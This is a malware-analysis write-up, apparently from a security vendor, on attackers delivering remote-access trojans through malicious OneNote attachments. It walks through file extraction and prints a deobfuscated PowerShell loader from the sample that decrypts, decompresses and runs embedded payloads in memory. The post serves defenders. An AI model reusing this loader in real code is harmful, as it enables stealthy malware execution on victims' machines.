OneNote is a digital notebook created by Microsoft that can be used through Microsoft 365
product suite. Security researchers have discovered that attackers are using Microsoft OneNote
to deliver malware. OneNote has been used to steal data and provide remote access to victims.
Although OneNote can be used to store various documents and other information, it also
provides a range of features that can help cybercriminals take control of targeted systems. Threat
actors have been observed distributing malware through OneNote documents with the .one

extension via email attachments and URLs. And the detection rates were low as seen below.

In January 2023, malware such as AsyncRAT, AgentTesla, Qbot, XWorm and
IcedID was founded in OneNote attachments.

Infection Chain
Attackers first send the malicious .one file via email. They use social engineering tactics to force the end user to open the malicious .one file. When the end user interacts with the file, PowerShell commands stored in base64 format run in the background, and the RAT program is installed on the end user’s machine via the installer. This allows the attacker to establish an RCE connection to the end user’s machine.

Attackers can send specially crafted OneNote files and convince victims to open them. These files may contain macros or other types of malicious code used by malware loaders. The preview for malicious .one files:
First Sample
First, let’s extract the files within the malicious document,and we can determine if anything has been embedded within it.

We used the onedump.py tool to find the files inside the malicious .one file. According to the results, we can dump the PNG files and examine their contents.

We can use the OneNoteAnalyzer tool to obtain more information about the malicious .one file. According to the file’s metadata, this page was written by Daune Chase and created on 1/25/2023.


The “@ech” section in the .one file appears as an attachment, and when it’s dumped, it shows that its actual name is Setup.bat.
When we extracted this file from the malicious .one file, its contents were very long, so only a part of it is shown below:

We can see a lot of obfuscated PowerShell code and encoded data with base64. When we deobfuscate the PowerShell commands, the cleanest version looks like this:
function _decrypter($DATA,$AES_KEY_1,$AES_IV)
{
$DECRYPTOR=[System.Security.Cryptography.Aes]::Create();
$DECRYPTOR.Mode=[System.Security.Cryptography.CipherMode]::CBC;
$DECRYPTOR.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;
$DECRYPTOR.Key=[System.Convert]::FromBase64String($AES_KEY_1);
$DECRYPTOR.IV=[System.Convert]::FromBase64String($AES_IV);
$DECRYPTOR=$DECRYPTOR.CreateDecryptor();
$TFB=$DECRYPTOR.TransformFinalBlock($DATA,0,$DATA.Length);
$DECRYPTOR.Dispose();
$DECRYPTOR.Dispose();
$TFB;
}
function _gzip_decompresser($DATA)
{
$CONST_GZIP_DATA=New-Object System.IO.MemoryStream(,$DATA);
$EMPTY_SPACE_FOR_DECOMPRESSED_DATA=New-Object System.IO.MemoryStream;
$DECOMPRESSED_GZIP_DATA=New-Object System.IO.Compression.GZipStream($CONST_GZIP_DATA,[IO.Compression.CompressionMode]::Decompress);
$DECOMPRESSED_GZIP_DATA.CopyTo($EMPTY_SPACE_FOR_DECOMPRESSED_DATA);
$DECOMPRESSED_GZIP_DATA.Dispose();
$CONST_GZIP_DATA.Dispose();
$EMPTY_SPACE_FOR_DECOMPRESSED_DATA.Dispose();
$EMPTY_SPACE_FOR_DECOMPRESSED_DATA.ToArray();
}
function LOADER($DATA,$AES_KEY_1)
{
[System.Reflection.Assembly]::Load([byte[]]$DATA).EntryPoint.Invoke($null,$AES_KEY_1);
}
$ENCODED_B64=[System.IO.File]::ReadAllText([System.IO.Path]::ChangeExtension([System.Diagnostics.Process]::GetCurrentProcess().MainModule.FileName, $null)).Split([Environment]::NewLine);
$AES_KEYS=$ENCODED_B64[$ENCODED_B64.Length-1].Substring(2);
$AES_KEYS_ARRAY=[string[]]$AES_KEYS.Split('\');
$FIRST=_gzip_decompresser (_decrypter ([Convert]::FromBase64String($AES_KEYS_ARRAY[0])) $AES_KEYS_ARRAY[2] $AES_KEYS_ARRAY[3]);
$SECOND=_gzip_decompresser (_decrypter ([Convert]::FromBase64String($AES_KEYS_ARRAY[1])) $AES_KEYS_ARRAY[2] $AES_KEYS_ARRAY[3]);
LOADER $SECOND $null;
LOADER $FIRST $null;
When you examine these codes, you will see that they manipulate the base64 encoded data that comes with the .one file. We can think of this base64 data as different base64 data joined together and separated by the “\” sign. PowerShell splits this data by the “\” sign and divides the combined base64 data into parts.

As you can see, the other part of the Setup.py file is first encrypted with AES, then compressed with GZIP, and finally encrypted with Base64. Let’s use CyberChef to reverse these operations and obtain the original data:

These two PE files are both CUI-based, and the actual file name is “zhhSdo.tmp”. When we extract them, we see that they are packed. The VirusTotal results are as follows:

How to Detect OneNote Threats Using DOCGuard
DOCGuard detected this sample in 575 milliseconds!
On top of the verdict, DOCGuard successfully extracted the embedded file name and its source path as below.
IOCs
OneNote File:
- ef5996bf4698ace41405595a4d53a3515ca6041984d6e448c3368c8759837254
zhhSdo.tmp:
- 773365057bb43b54d56f8e13c05ae6163b5102cbebd3e3cfae20c385d87e3d70
References:
- https://inquest.net/blog/2023/02/27/youve-got-malware-rise-threat-actors-using-microsoft-onenote-malicious-campaigns?utm_source=The+InQuest+Insider&utm_campaign=182b22ef89-EMAIL_CAMPAIGN_2023_02_27_05_12&utm_medium=email&utm_term=0_-182b22ef89-%5BLIST_EMAIL_ID%5D
- https://www.proofpoint.com/us/blog/threat-insight/onenote-documents-increasingly-used-to-deliver-malware
